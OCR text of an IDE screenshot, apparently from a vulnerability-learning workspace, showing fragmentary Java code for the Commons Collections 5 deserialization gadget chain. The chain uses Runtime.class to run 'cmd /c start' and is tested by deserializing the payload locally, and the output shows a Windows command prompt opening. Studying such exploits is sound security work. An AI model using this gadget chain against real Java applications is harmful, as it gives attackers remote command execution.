 CommonsCollections5.java
CommonsCollections1.java
LazyMap.class
TiedMapEntry.class
BadAttributeValueExpException.java
src
21
22 public static void main(String[] args) throws Exception {
23 cc5byYsoSerial();
24 verify();
25 }
26
1 usage
27 public static void verify() throws Exception {
28 // 本地模拟反序列化
29 FileInputStream fis = new FileInputStream(serialFileName);
30 ObjectInputStream ois = new ObjectInputStream(fis);
31 Object ignore = (Object) ois.readObject();
32 }
33
1 usage
34 public static void cc5byYsoSerial() throws Exception {
35 String execArgs = "cmd /c start";
36 final Transformer transformerChain = new ChainedTransformer(
37 new Transformer[]{ new ConstantTransformer(
38 // real chain for after setup
39 final Transformer[] transformers = new Transformer[] {
40 new ConstantTransformer(Runtime.class),
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
Run:
CommonsCollections5
"C:\Program Files\Java\jdk-1.8\bin\java.exe" ...
Process finished with exit code 0